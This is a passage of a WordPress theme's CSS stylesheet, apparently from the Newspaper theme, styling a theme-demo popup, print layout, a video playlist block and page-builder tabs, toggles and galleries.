    }
  }
  .td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
      background-position: 0 -1207px;
    }
  }
  .td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
      background-position: 0 -1278px;
    }
  }
  .td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
      background-position: 0 -1349px;
    }
  }
  .td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
      background-position: 0 -1420px;
    }
  }
  .td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
      background-position: 0 -1491px;
    }
  }
  .td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
      background-position: 0 -1562px;
    }
  }
  .td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
      background-position: 0 -1633px;
    }
  }
  .td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }
  .td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
      width: 100px;
      right: 100px;
    }
  }
  .td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
  }
  .td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
  }
  .td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
  }
  .td-ts-closed-no-transition {
    transition: none !important;
  }
  @-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
      line-height: 16px;
    }
  }
  .td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
  }
  .td-customizer-change-layout {
    cursor: pointer;
  }
  .td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px ;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a;
  }
  /*
  
      OLD LIVE THEME DEMOS
  
  
  */
  /* theme style customizer */
  .td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  @media (max-width: 767px) {
    .td-live-theme-demos-old {
      display: none;
    }
  }
  .td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    color: black;
  }
  .td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
  }
  .td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
  }
  .td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
  }
  .td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
  }
  .td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
  }
  .td-live-theme-demos-old .td-set-theme-style {
    text-align: center ;
  }
  .td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
  }
  .td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
  }
  .td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
  }
  .td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
  }
  body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
  }
  body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  #td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
  }
  @media print {
    html,
    body {
      background-color: #FFF;
      color: #000;
      margin: 0;
      padding: 0;
    }
    img {
      max-width: 100%;
      display: block;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      page-break-after: avoid;
    }
    ul,
    ol,
    li {
      page-break-inside: avoid;
    }
    table,
    tr,
    td {
      page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .author-box-wrap .avatar {
      display: none !important;
    }
    .backstretch {
      display: none;
    }
    .td-main-content,
    header {
      width: 100% !important;
    }
  }
  /*
  video list player
  */
  /*
  
      player size configuration variable
  
  */
  .td_block_video_playlist {
    padding-bottom: 48px;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_title {
    position: relative;
    z-index: 1;
    background-color: #222;
  }
  .td_video_playlist_title .td_video_title_text {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 15px;
    color: #ffffff;
    margin-left: 17px;
    margin-right: 17px;
    vertical-align: middle;
    line-height: 24px;
    padding: 10px 0 10px 0;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_title .td_video_title_text {
      text-align: center;
    }
  }
  .td_wrapper_video_playlist {
    z-index: 1;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
    content: '';
    background: url([data-uri]) repeat-x;
    width: 100%;
    height: 6px;
    position: absolute;
    bottom: -6px;
    z-index: 1;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control {
    position: relative;
    width: 65px;
    height: 65px;
    outline: 0 !important;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control:after {
    content: '';
    width: 1px;
    height: 37px;
    background-color: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 14px;
    right: 0;
  }
  .td_wrapper_video_playlist .td_youtube_control,
  .td_wrapper_video_playlist .td_vimeo_control {
    position: relative;
    top: 12px;
    left: 11px;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_title_playing {
    position: absolute;
    top: 13px;
    left: 80px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 19px;
    font-weight: bold;
    color: #ffffff;
    padding-right: 7px;
    max-height: 37px;
    overflow: hidden;
  }
  @media (min-width: 481px) and (max-width: 1018px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 20px;
      top: 23px;
    }
  }
  @media (max-width: 480px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_wrapper_video_playlist .td_video_time_playing {
    position: absolute;
    bottom: 0;
    right: 5px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #ffffff;
    line-height: 17px;
    padding-right: 1px;
  }
  .td_wrapper_video_playlist .td_video_currently_playing {
    background-color: #404040;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    border-left: 3px solid #4db2ec !important;
    width: 3px;
    height: inherit;
  }
  .td_wrapper_video_playlist .td_click_video {
    height: 60px;
    display: block;
    width: 100%;
    position: relative;
  }
  .td_wrapper_video_playlist .td_click_video:hover {
    background-color: #333333;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_thumb {
    position: relative;
    top: 10px;
    width: 72px;
    height: 40px;
    overflow: hidden;
    margin-left: 16px;
  }
  .td_wrapper_video_playlist .td_video_thumb img {
    position: relative;
    top: -6px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time {
    position: absolute;
    top: 10px;
    margin: 0 30px 0 103px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #ffffff;
    line-height: 15px;
    max-height: 30px;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_video_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #777777;
    line-height: 13px;
  }
  .td_wrapper_video_playlist .td_wrapper_player {
    background-color: #000;
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_wrapper_video_playlist .td_wrapper_player {
      margin-bottom: -5px;
    }
  }
  .td_wrapper_video_playlist .td_wrapper_player iframe {
    width: 100%;
    height: 100%;
  }
  .td_wrapper_video_playlist .td_container_video_playlist {
    background-color: #222;
    vertical-align: top;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_playlist_clickable {
    overflow-y: auto;
    overflow-x: hidden;
    height: 347px;
  }
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 728px;
    height: 409px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      height: 365px;
      width: 649px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: 416px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      height: 365px;
      width: 331px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 245px;
      right: 0;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 348px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 180px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 348px;
    /* responsive landscape tablet */
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_video_playlist {
      left: 0;
    }
  }
  .td_video_playlist_column_2 .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    height: 391px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 272px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      display: block;
      height: auto;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    height: 305px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 240px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
      height: 180px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 169px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 128px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      display: block;
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist {
    display: block;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 301px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .wp-video-shortcode:focus {
    outline: 0 !important;
  }
  /*
      GENERAL
  */
  .wpb_heading {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 8px 12px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 26px;
    margin-top: 0;
  }
  /*
      Single Image
  */
  .vc_single_image-img {
    display: block;
  }
  /*
      Text block
  */
  .wpb_text_column h1:first-child,
  .wpb_text_column h2:first-child,
  .wpb_text_column h3:first-child,
  .wpb_text_column h4:first-child,
  .wpb_text_column h5:first-child {
    margin-top: 0;
  }
  /*
      FAQ - toggle
  */
  .vc_toggle_title {
    padding: 7px 13px 8px 36px !important;
    margin: 0;
  }
  .vc_toggle_content {
    padding-left: 15px !important;
  }
  .vc_toggle_active .vc_toggle_title {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title {
    border: 1px solid #ededed;
  }
  .vc_toggle_title:hover {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title h4 {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 21px;
    font-weight: 400;
  }
  .vc_toggle_title .vc_toggle_icon {
    left: 10px !important;
  }
  .vc_toggle {
    margin-bottom: 10px !important;
  }
  .vc_toggle.vc_toggle_size_md .vc_toggle_title {
    padding: 11px 13px 10px 45px !important;
  }
  .vc_toggle.vc_toggle_size_lg .vc_toggle_title {
    padding: 14px 13px 14px 48px !important;
  }
  /*
      Image gallery
  */
  .wpb_gallery .flexslider {
    overflow: hidden;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: relative;
  }
  .wpb_gallery .nivoSlider {
    box-shadow: none !important;
  }
  .wpb_gallery .post-title {
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 10px;
  }
  .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0;
    z-index: 2;
  }
  /*
      Image carousel
  */
  .wpb_content_element .icon-next:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e808' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  .wpb_content_element .icon-prev:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e807' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  /*
      Tabs
  */
  .wpb_tabs .wpb_tab {
    background-color: #fff !important;
    padding: 0 !important;
  }
  .wpb_tabs .wpb_tabs_nav {
    border-bottom: 2px solid #222;
    margin-bottom: 26px;
  }
  .wpb_tabs li a {
    background-color: #fff;
    color: #222;
    padding: 8px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
  }
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a {
    background-color: #222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .wpb_tabs li a {
      padding: 7px 12px 5px 12px !important;
      line-height: 16px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
    margin-bottom: 22px;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
      padding-bottom: 12px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    background-color: transparent;
    border: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 26px !important;
    margin-right: 0;
    border-bottom: 2px solid #4db2ec;
    display: block;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    padding: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    border-color: transparent;
    background-color: #4db2ec;
    color: #fff;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    border-color: transparent;
    background-color: #fff;
    color: #222;
    padding: 6px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
    border-radius: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
    display: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
    padding: 0;
    border-color: transparent;
    background-color: transparent;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 17px !important;
    border: none;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0 11px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
